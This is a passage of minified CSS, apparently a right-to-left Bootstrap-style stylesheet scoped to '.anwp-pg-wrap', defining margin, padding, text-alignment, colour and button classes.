.mt-xl-4,.anwp-pg-wrap .my-xl-4{margin-top:1.5rem!important}.anwp-pg-wrap .mr-xl-4,.anwp-pg-wrap .mx-xl-4{margin-left:1.5rem!important}.anwp-pg-wrap .mb-xl-4,.anwp-pg-wrap .my-xl-4{margin-bottom:1.5rem!important}.anwp-pg-wrap .ml-xl-4,.anwp-pg-wrap .mx-xl-4{margin-right:1.5rem!important}.anwp-pg-wrap .m-xl-5{margin:3rem!important}.anwp-pg-wrap .mt-xl-5,.anwp-pg-wrap .my-xl-5{margin-top:3rem!important}.anwp-pg-wrap .mr-xl-5,.anwp-pg-wrap .mx-xl-5{margin-left:3rem!important}.anwp-pg-wrap .mb-xl-5,.anwp-pg-wrap .my-xl-5{margin-bottom:3rem!important}.anwp-pg-wrap .ml-xl-5,.anwp-pg-wrap .mx-xl-5{margin-right:3rem!important}.anwp-pg-wrap .p-xl-0{padding:0!important}.anwp-pg-wrap .pt-xl-0,.anwp-pg-wrap .py-xl-0{padding-top:0!important}.anwp-pg-wrap .pr-xl-0,.anwp-pg-wrap .px-xl-0{padding-left:0!important}.anwp-pg-wrap .pb-xl-0,.anwp-pg-wrap .py-xl-0{padding-bottom:0!important}.anwp-pg-wrap .pl-xl-0,.anwp-pg-wrap .px-xl-0{padding-right:0!important}.anwp-pg-wrap .p-xl-1{padding:.25rem!important}.anwp-pg-wrap .pt-xl-1,.anwp-pg-wrap .py-xl-1{padding-top:.25rem!important}.anwp-pg-wrap .pr-xl-1,.anwp-pg-wrap .px-xl-1{padding-left:.25rem!important}.anwp-pg-wrap .pb-xl-1,.anwp-pg-wrap .py-xl-1{padding-bottom:.25rem!important}.anwp-pg-wrap .pl-xl-1,.anwp-pg-wrap .px-xl-1{padding-right:.25rem!important}.anwp-pg-wrap .p-xl-2{padding:.5rem!important}.anwp-pg-wrap .pt-xl-2,.anwp-pg-wrap .py-xl-2{padding-top:.5rem!important}.anwp-pg-wrap .pr-xl-2,.anwp-pg-wrap .px-xl-2{padding-left:.5rem!important}.anwp-pg-wrap .pb-xl-2,.anwp-pg-wrap .py-xl-2{padding-bottom:.5rem!important}.anwp-pg-wrap .pl-xl-2,.anwp-pg-wrap .px-xl-2{padding-right:.5rem!important}.anwp-pg-wrap .p-xl-3{padding:1rem!important}.anwp-pg-wrap .pt-xl-3,.anwp-pg-wrap .py-xl-3{padding-top:1rem!important}.anwp-pg-wrap .pr-xl-3,.anwp-pg-wrap .px-xl-3{padding-left:1rem!important}.anwp-pg-wrap .pb-xl-3,.anwp-pg-wrap .py-xl-3{padding-bottom:1rem!important}.anwp-pg-wrap .pl-xl-3,.anwp-pg-wrap .px-xl-3{padding-right:1rem!important}.anwp-pg-wrap .p-xl-4{padding:1.5rem!important}.anwp-pg-wrap .pt-xl-4,.anwp-pg-wrap .py-xl-4{padding-top:1.5rem!important}.anwp-pg-wrap .pr-xl-4,.anwp-pg-wrap .px-xl-4{padding-left:1.5rem!important}.anwp-pg-wrap .pb-xl-4,.anwp-pg-wrap .py-xl-4{padding-bottom:1.5rem!important}.anwp-pg-wrap .pl-xl-4,.anwp-pg-wrap .px-xl-4{padding-right:1.5rem!important}.anwp-pg-wrap .p-xl-5{padding:3rem!important}.anwp-pg-wrap .pt-xl-5,.anwp-pg-wrap .py-xl-5{padding-top:3rem!important}.anwp-pg-wrap .pr-xl-5,.anwp-pg-wrap .px-xl-5{padding-left:3rem!important}.anwp-pg-wrap .pb-xl-5,.anwp-pg-wrap .py-xl-5{padding-bottom:3rem!important}.anwp-pg-wrap .pl-xl-5,.anwp-pg-wrap .px-xl-5{padding-right:3rem!important}.anwp-pg-wrap .m-xl-n1{margin:-.25rem!important}.anwp-pg-wrap .mt-xl-n1,.anwp-pg-wrap .my-xl-n1{margin-top:-.25rem!important}.anwp-pg-wrap .mr-xl-n1,.anwp-pg-wrap .mx-xl-n1{margin-left:-.25rem!important}.anwp-pg-wrap .mb-xl-n1,.anwp-pg-wrap .my-xl-n1{margin-bottom:-.25rem!important}.anwp-pg-wrap .ml-xl-n1,.anwp-pg-wrap .mx-xl-n1{margin-right:-.25rem!important}.anwp-pg-wrap .m-xl-n2{margin:-.5rem!important}.anwp-pg-wrap .mt-xl-n2,.anwp-pg-wrap .my-xl-n2{margin-top:-.5rem!important}.anwp-pg-wrap .mr-xl-n2,.anwp-pg-wrap .mx-xl-n2{margin-left:-.5rem!important}.anwp-pg-wrap .mb-xl-n2,.anwp-pg-wrap .my-xl-n2{margin-bottom:-.5rem!important}.anwp-pg-wrap .ml-xl-n2,.anwp-pg-wrap .mx-xl-n2{margin-right:-.5rem!important}.anwp-pg-wrap .m-xl-n3{margin:-1rem!important}.anwp-pg-wrap .mt-xl-n3,.anwp-pg-wrap .my-xl-n3{margin-top:-1rem!important}.anwp-pg-wrap .mr-xl-n3,.anwp-pg-wrap .mx-xl-n3{margin-left:-1rem!important}.anwp-pg-wrap .mb-xl-n3,.anwp-pg-wrap .my-xl-n3{margin-bottom:-1rem!important}.anwp-pg-wrap .ml-xl-n3,.anwp-pg-wrap .mx-xl-n3{margin-right:-1rem!important}.anwp-pg-wrap .m-xl-n4{margin:-1.5rem!important}.anwp-pg-wrap .mt-xl-n4,.anwp-pg-wrap .my-xl-n4{margin-top:-1.5rem!important}.anwp-pg-wrap .mr-xl-n4,.anwp-pg-wrap .mx-xl-n4{margin-left:-1.5rem!important}.anwp-pg-wrap .mb-xl-n4,.anwp-pg-wrap .my-xl-n4{margin-bottom:-1.5rem!important}.anwp-pg-wrap .ml-xl-n4,.anwp-pg-wrap .mx-xl-n4{margin-right:-1.5rem!important}.anwp-pg-wrap .m-xl-n5{margin:-3rem!important}.anwp-pg-wrap .mt-xl-n5,.anwp-pg-wrap .my-xl-n5{margin-top:-3rem!important}.anwp-pg-wrap .mr-xl-n5,.anwp-pg-wrap .mx-xl-n5{margin-left:-3rem!important}.anwp-pg-wrap .mb-xl-n5,.anwp-pg-wrap .my-xl-n5{margin-bottom:-3rem!important}.anwp-pg-wrap .ml-xl-n5,.anwp-pg-wrap .mx-xl-n5{margin-right:-3rem!important}.anwp-pg-wrap .m-xl-auto{margin:auto!important}.anwp-pg-wrap .mt-xl-auto,.anwp-pg-wrap .my-xl-auto{margin-top:auto!important}.anwp-pg-wrap .mr-xl-auto,.anwp-pg-wrap .mx-xl-auto{margin-left:auto!important}.anwp-pg-wrap .mb-xl-auto,.anwp-pg-wrap .my-xl-auto{margin-bottom:auto!important}.anwp-pg-wrap .ml-xl-auto,.anwp-pg-wrap .mx-xl-auto{margin-right:auto!important}}.anwp-pg-wrap .stretched-link:after{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.anwp-pg-wrap .text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.anwp-pg-wrap .text-justify{text-align:justify!important}.anwp-pg-wrap .text-wrap{white-space:normal!important}.anwp-pg-wrap .text-nowrap{white-space:nowrap!important}.anwp-pg-wrap .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.anwp-pg-wrap .text-left{text-align:right!important}.anwp-pg-wrap .text-right{text-align:left!important}.anwp-pg-wrap .text-center{text-align:center!important}@media (min-width:576px){.anwp-pg-wrap .text-sm-left{text-align:right!important}.anwp-pg-wrap .text-sm-right{text-align:left!important}.anwp-pg-wrap .text-sm-center{text-align:center!important}}@media (min-width:768px){.anwp-pg-wrap .text-md-left{text-align:right!important}.anwp-pg-wrap .text-md-right{text-align:left!important}.anwp-pg-wrap .text-md-center{text-align:center!important}}@media (min-width:992px){.anwp-pg-wrap .text-lg-left{text-align:right!important}.anwp-pg-wrap .text-lg-right{text-align:left!important}.anwp-pg-wrap .text-lg-center{text-align:center!important}}@media (min-width:1200px){.anwp-pg-wrap .text-xl-left{text-align:right!important}.anwp-pg-wrap .text-xl-right{text-align:left!important}.anwp-pg-wrap .text-xl-center{text-align:center!important}}.anwp-pg-wrap .text-lowercase{text-transform:lowercase!important}.anwp-pg-wrap .text-uppercase{text-transform:uppercase!important}.anwp-pg-wrap .text-capitalize{text-transform:capitalize!important}.anwp-pg-wrap .font-weight-light{font-weight:300!important}.anwp-pg-wrap .font-weight-lighter{font-weight:lighter!important}.anwp-pg-wrap .font-weight-normal{font-weight:400!important}.anwp-pg-wrap .font-weight-bold{font-weight:700!important}.anwp-pg-wrap .font-weight-bolder{font-weight:bolder!important}.anwp-pg-wrap .font-italic{font-style:italic!important}.anwp-pg-wrap .text-white{color:#fff!important}.anwp-pg-wrap .text-primary{color:#0085ba!important}.anwp-pg-wrap a.text-primary:focus,.anwp-pg-wrap a.text-primary:hover{color:#004e6e!important}.anwp-pg-wrap .text-secondary{color:#6c757d!important}.anwp-pg-wrap a.text-secondary:focus,.anwp-pg-wrap a.text-secondary:hover{color:#494f54!important}.anwp-pg-wrap .text-success{color:#388e3c!important}.anwp-pg-wrap a.text-success:focus,.anwp-pg-wrap a.text-success:hover{color:#225725!important}.anwp-pg-wrap .text-info{color:#17a2b8!important}.anwp-pg-wrap a.text-info:focus,.anwp-pg-wrap a.text-info:hover{color:#0f6674!important}.anwp-pg-wrap .text-warning{color:#fbc02d!important}.anwp-pg-wrap a.text-warning:focus,.anwp-pg-wrap a.text-warning:hover{color:#d79b04!important}.anwp-pg-wrap .text-danger{color:#dc3545!important}.anwp-pg-wrap a.text-danger:focus,.anwp-pg-wrap a.text-danger:hover{color:#a71d2a!important}.anwp-pg-wrap .text-light{color:#f8f9fa!important}.anwp-pg-wrap a.text-light:focus,.anwp-pg-wrap a.text-light:hover{color:#cbd3da!important}.anwp-pg-wrap .text-dark{color:#343a40!important}.anwp-pg-wrap a.text-dark:focus,.anwp-pg-wrap a.text-dark:hover{color:#121416!important}.anwp-pg-wrap .text-body{color:#212529!important}.anwp-pg-wrap .text-muted{color:#6c757d!important}.anwp-pg-wrap .text-black-50{color:rgba(0,0,0,.5)!important}.anwp-pg-wrap .text-white-50{color:hsla(0,0%,100%,.5)!important}.anwp-pg-wrap .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.anwp-pg-wrap .text-decoration-none{text-decoration:none!important}.anwp-pg-wrap .text-break{word-break:break-word!important;word-wrap:break-word!important}.anwp-pg-wrap .text-reset{color:inherit!important}.anwp-pg-wrap .visible{visibility:visible!important}.anwp-pg-wrap .invisible{visibility:hidden!important}.anwp-pg-wrap .btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:4px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.anwp-pg-wrap .btn{-webkit-transition:none;transition:none}}.anwp-pg-wrap .btn:hover{color:#212529;text-decoration:none}.anwp-pg-wrap .btn.focus,.anwp-pg-wrap .btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,133,186,.25);box-shadow:0 0 0 .2rem rgba(0,133,186,.25)}.anwp-pg-wrap .btn.disabled,.anwp-pg-wrap .btn:disabled{opacity:.65}.anwp-pg-wrap .btn:not(:disabled):not(.disabled){cursor:pointer}.anwp-pg-wrap a.btn.disabled,.anwp-pg-wrap fieldset:disabled a.btn{pointer-events:none}.anwp-pg-wrap .btn-primary{color:#fff;background-color:#0085ba;border-color:#0085ba}.anwp-pg-wrap .btn-primary:hover{color:#fff;background-color:#006a94;border-color:#006187}.anwp-pg-wrap .btn-primary.focus,.anwp-pg-wrap .btn-primary:focus{color:#fff;background-color:#006a94;border-color:#006187;-webkit-box-shadow:0 0 0 .2rem rgba(38,151,196,.5);box-shadow:0 0 0 .2rem rgba(38,151,196,.5)}.anwp-pg-wrap .btn-primary.disabled,.anwp-pg-wrap .btn-primary:disabled{color:#fff;background-color:#0085ba;border-color:#0085ba}.anwp-pg-wrap .btn-primary:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-primary:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-primary.dropdown-toggle{color:#fff;background-color:#006187;border-color:#00577a}.anwp-pg-wrap .btn-primary:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-primary:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,151,196,.5);box-shadow:0 0 0 .2rem rgba(38,151,196,.5)}.anwp-pg-wrap .btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.anwp-pg-wrap .btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.anwp-pg-wrap .btn-secondary.focus,.anwp-pg-wrap .btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.anwp-pg-wrap .btn-secondary.disabled,.anwp-pg-wrap .btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.anwp-pg-wrap .btn-secondary:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-secondary:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.anwp-pg-wrap .btn-secondary:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.anwp-pg-wrap .btn-success{color:#fff;background-color:#388e3c;border-color:#388e3c}.anwp-pg-wrap .btn-success:hover{color:#fff;background-color:#2d7330;border-color:#2a692d}.anwp-pg-wrap .btn-success.focus,.anwp-pg-wrap .btn-success:focus{color:#fff;background-color:#2d7330;border-color:#2a692d;-webkit-box-shadow:0 0 0 .2rem rgba(86,159,89,.5);box-shadow:0 0 0 .2rem rgba(86,159,89,.5)}.anwp-pg-wrap .btn-success.disabled,.anwp-pg-wrap .btn-success:disabled{color:#fff;background-color:#388e3c;border-color:#388e3c}.anwp-pg-wrap .btn-success:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-success:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-success.dropdown-toggle{color:#fff;background-color:#2a692d;border-color:#266029}.anwp-pg-wrap .btn-success:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-success:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(86,159,89,.5);box-shadow:0 0 0 .2rem rgba(86,159,89,.5)}.anwp-pg-wrap .btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.anwp-pg-wrap .btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.anwp-pg-wrap .btn-info.focus,.anwp-pg-wrap .btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.anwp-pg-wrap .btn-info.disabled,.anwp-pg-wrap .btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.anwp-pg-wrap .btn-info:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-info:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.anwp-pg-wrap .btn-info:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-info:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.anwp-pg-wrap .btn-warning{color:#212529;background-color:#fbc02d;border-color:#fbc02d}.anwp-pg-wrap .btn-warning:hover{color:#212529;background-color:#fab507;border-color:#f0ad05}.anwp-pg-wrap .btn-warning.focus,.anwp-pg-wrap .btn-warning:focus{color:#212529;background-color:#fab507;border-color:#f0ad05;-webkit-box-shadow:0 0 0 .2rem rgba(218,169,44,.5);box-shadow:0 0 0 .2rem rgba(218,169,44,.5)}.anwp-pg-wrap .btn-warning.disabled,.anwp-pg-wrap .btn-warning:disabled{color:#212529;background-color:#fbc02d;border-color:#fbc02d}.anwp-pg-wrap .btn-warning:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-warning:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-warning.dropdown-toggle{color:#212529;background-color:#f0ad05;border-color:#e4a404}.anwp-pg-wrap .btn-warning:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-warning:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(218,169,44,.5);box-shadow:0 0 0 .2rem rgba(218,169,44,.5)}.anwp-pg-wrap .btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.anwp-pg-wrap .btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.anwp-pg-wrap .btn-danger.focus,.anwp-pg-wrap .btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.anwp-pg-wrap .btn-danger.disabled,.anwp-pg-wrap .btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.anwp-pg-wrap .btn-danger:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-danger:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.anwp-pg-wrap .btn-danger:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-danger:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.anwp-pg-wrap .btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.anwp-pg-wrap .btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.anwp-pg-wrap .btn-light.focus,.anwp-pg-wrap .btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.anwp-pg-wrap .btn-light.disabled,.anwp-pg-wrap .btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.anwp-pg-wrap .btn-light:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-light:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.anwp-pg-wrap .btn-light:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-light:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.anwp-pg-wrap .btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.anwp-pg-wrap .btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.anwp-pg-wrap .btn-dark.focus,.anwp-pg-wrap .btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.anwp-pg-wrap .btn-dark.disabled,.anwp-pg-wrap .btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.anwp-pg-wrap .btn-dark:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-dark:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.anwp-pg-wrap .btn-dark:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-dark:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.anwp-pg-wrap .btn-outline-primary{color:#0085ba;border-color:#0085ba}.anwp-pg-wrap .btn-outline-primary:hover{color:#fff;background-color:#0085ba;border-color:#0085ba}.anwp-pg-wrap .btn-outline-primary.focus,.anwp-pg-wrap .btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,133,186,.5);box-shadow:0 0 0 .2rem rgba(0,133,186,.5)}.anwp-pg-wrap .btn-outline-primary.disabled,.anwp-pg-wrap .btn-outline-primary:disabled{color:#0085ba;background-color:transparent}.anwp-pg-wrap .btn-outline-primary:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-outline-primary:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0085ba;border-color:#0085ba}.anwp-pg-wrap .btn-outline-primary:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,133,186,.5);box-shadow:0 0 0 .2rem rgba(0,133,186,.5)}.anwp-pg-wrap .btn-outline-secondary{color:#6c757d;border-color:#6c757d}.anwp-pg-wrap .btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.anwp-pg-wrap .btn-outline-secondary.focus,.anwp-pg-wrap .btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.anwp-pg-wrap .btn-outline-secondary.disabled,.anwp-pg-wrap .btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.anwp-pg-wrap .btn-outline-secondary:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.anwp-pg-wrap .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.anwp-pg-wrap .btn-outline-success{color:#388e3c;border-color:#388e3c}.anwp-pg-wrap .btn-outline-success:hover{color:#fff;background-color:#388e3c;border-color:#388e3c}.anwp-pg-wrap .btn-outline-success.focus,.anwp-pg-wrap .btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(56,142,60,.5);box-shadow:0 0 0 .2rem rgba(56,142,60,.5)}.anwp-pg-wrap .btn-outline-success.disabled,.anwp-pg-wrap .btn-outline-success:disabled{color:#388e3c;background-color:transparent}.anwp-pg-wrap .btn-outline-success:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-outline-success:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-outline-success.dropdown-toggle{color:#fff;background-color:#388e3c;border-color:#388e3c}.anwp-pg-wrap .btn-outline-success:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(56,142,60,.5);box-shadow:0 0 0 .2rem rgba(56,142,60,.5)}.anwp-pg-wrap .btn-outline-info{color:#17a2b8;border-color:#17a2b8}.anwp-pg-wrap .btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.anwp-pg-wrap .btn-outline-info.focus,.anwp-pg-wrap .btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.anwp-pg-wrap .btn-outline-info.disabled,.anwp-pg-wrap .btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.anwp-pg-wrap .btn-outline-info:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-outline-info:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.anwp-pg-wrap .btn-outline-info:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.anwp-pg-wrap .btn-outline-warning{color:#fbc02d;border-color:#fbc02d}.anwp-pg-wrap .btn-outline-warning:hover{color:#212529;background-color:#fbc02d;border-color:#fbc02d}.anwp-pg-wrap .btn-outline-warning.focus,.anwp-pg-wrap .btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(251,192,45,.5);box-shadow:0 0 0 .2rem rgba(251,192,45,.5)}.anwp-pg-wrap .btn-outline-warning.disabled,.anwp-pg-wrap .btn-outline-warning:disabled{color:#fbc02d;background-color:transparent}.anwp-pg-wrap .btn-outline-warning:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-outline-warning:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-outline-warning.dropdown-toggle{color:#212529;background-color:#fbc02d;border-color:#fbc02d}.anwp-pg-wrap .btn-outline-warning:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(251,192,45,.5);box-shadow:0 0 0 .2rem rgba(251,192,45,.5)}.anwp-pg-wrap .btn-outline-danger{color:#dc3545;border-color:#dc3545}.anwp-pg-wrap .btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.anwp-pg-wrap .btn-outline-danger.focus,.anwp-pg-wrap .btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.anwp-pg-wrap .btn-outline-danger.disabled,.anwp-pg-wrap .btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.anwp-pg-wrap .btn-outline-danger:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-outline-danger:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.anwp-pg-wrap .btn-outline-danger:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.anwp-pg-wrap .btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.anwp-pg-wrap .btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.anwp-pg-wrap .btn-outline-light.focus,.anwp-pg-wrap .btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.anwp-pg-wrap .btn-outline-light.disabled,.anwp-pg-wrap .btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.anwp-pg-wrap .btn-outline-light:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-outline-light:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.anwp-pg-wrap .btn-outline-light:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.anwp-pg-wrap .btn-outline-dark{color:#343a40;border-color:#343a40}.anwp-pg-wrap .btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.anwp-pg-wrap .btn-outline-dark.focus,.anwp-pg-wrap .btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.anwp-pg-wrap .btn-outline-dark.disabled,.anwp-pg-wrap .btn-outline-dark:disabled{color:#343a40;background-color:transparent}.anwp-pg-wrap 